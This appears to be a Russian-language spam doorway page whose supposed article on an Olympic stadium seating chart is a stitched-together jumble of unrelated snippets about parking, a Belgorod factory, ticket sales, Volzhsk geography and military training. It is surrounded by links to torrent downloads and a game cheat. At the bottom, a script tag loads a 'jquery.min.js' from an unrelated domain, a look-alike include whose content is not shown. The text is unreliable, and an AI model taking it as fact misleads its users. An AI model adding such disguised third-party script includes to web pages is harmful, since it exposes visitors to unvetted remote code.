

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-shema-mest-olimpiyskogo-stadiona.html
body_size: 3387
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема мест олимпийского стадиона - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема мест олимпийского стадиона</h2>
                            </header>
                            <p>Да, знаю эту карту. Часть парковок в апреле 2018 была не актуальна, конкретно не было парковки возле олимпийского стадиона(был ремонт какой-то) не было парковки бесплатной по мостом (дорога с обозначением Е75, внизу слева). ООО «Белэнергомаш – БЗЭМ». Официальный сайт. История. 75 лет в Белгороде работает предприятие энергетического машиностроения, известное не только Онлайн заказ официальных билетов на ледовое шоу Лебединое озеро, большой выбор лучших билетов с бесплатной доставкой, быстрый заказ по телефону +7(495)215-21-30. География. Волжск расположен на левом берегу Волги (Куйбышевское водохранилище), в крайней южной точке республики, в 101 км к югу от её столицы Йошкар-Олы и в 49 км от города-миллионера Казани.На юге граничит. В составе Московской области. В 1922 году Егорьевский уезд был передан в Московскую губернию, в 1929 году на месте Московской губернии была образована Московская область. 7 декабря 2015 года Егорьевск, до этого момента. 
Номер и наименование темы  Для сержантов,. Для курсантов 2-го курса вуза,. Для курсантов 3-го и  проводящих занятия по физической подготовке, курсантов учебных воинских частей, готовящих командиров отделений. Аренда авто в Греции.Я поделюсь своим опытом аренды машины в Греции, расскажу про все особенности, с которыми можно столкнуться. В Гимназии № 11 прошло «Большое родительское собрание» в рамках акции «Вместе защитим наших детей» с целью формирования в обществе ценностей семьи, бережного и ответственного отношения к детям, нетерпимости. В столице Финляндии - Хельсинки - невероятно мало бесплатных парковок недалеко от центра. История. 75 лет в Белгороде работает предприятие энергетического машиностроения. Онлайн заказ официальных билетов на ледовое шоу Лебединое озеро, большой выбор лучших. География. Волжск расположен на левом берегу Волги (Куйбышевское водохранилище), в крайней. 
Физико-географическая характеристика Географическое положение. Расположен в 101 км к юго. Наставление по физической подготовке и спорту в Вооруженных Силах Российской Федерации. Аренда авто в Греции. Мой опыт, цены, отзывы, советы. Афины, Салоники, Крит. ТЕЛЕФОН ГОРЯЧЕЙ ЛИНИИ: 262-01-04 Адрес: 660123, г. Красноярск, ул. Юности, 11. Руководитель. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-gun-skachat-torrent.html">Gun скачать торрент</a></li>
                                <li><a href="hyr-kniga-pro-charlza-darvina.html">Книга про чарльза дарвина</a></li>
                                <li><a href="hyr-pesni-mihaila-evdokimova-skachat-besplatno-mp3.html">Песни михаила евдокимова скачать бесплатно mp3</a></li>
                                <li><a href="hyr-skachat-deyzi-na-pk-cherez-torrent.html">Скачать дейзи на пк через торрент</a></li>
                                <li><a href="hyr-nastolnyy-teatr-shablony-k-skazkam.html">Настольный театр шаблоны к сказкам</a></li>
                                <li><a href="hyr-skachat-migracionnaya-karta-taylanda-obrazec-zapolneniya.html">Скачать миграционная карта тайланда образец заполнения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-raspisanie-avtobusov-vinnica-yuzhnoukrainsk.html">Расписание автобусов винница южноукраинск</a></li>
                                            <li><a href="hyr-ot-dvuh-do-pyati-chukovskiy-skachat-pdf.html">От двух до пяти чуковский скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-tekst-pesni-teylor-svift-crazier.html">Текст песни тейлор свифт crazier</a></li>
                                            <li><a href="hyr-skachat-igry-pro-toma.html">Скачать игры про тома</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-naiv-obratnaya-storona-lyubvi-skachat-torrent.html">Наив обратная сторона любви скачать торрент</a></li>
                                            <li><a href="hyr-pinetki-kedy-vyazanie-kryuchkom-shemy.html">Пинетки кеды вязание крючком схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kak-ustanovit-chit-nodus-na-launcher-maynkraft.html">Как установить чит нодус на лаунчер майнкрафт</a></li>
                                            <li><a href="hyr-obyavleniya-o-rezhime-raboty-obrazec.html">Объявления о режиме работы образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
